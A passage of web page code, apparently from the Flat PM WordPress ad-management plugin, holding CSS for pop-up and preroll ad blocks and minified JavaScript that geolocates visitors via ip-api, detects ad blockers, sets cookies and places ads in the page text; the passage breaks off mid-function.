.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new 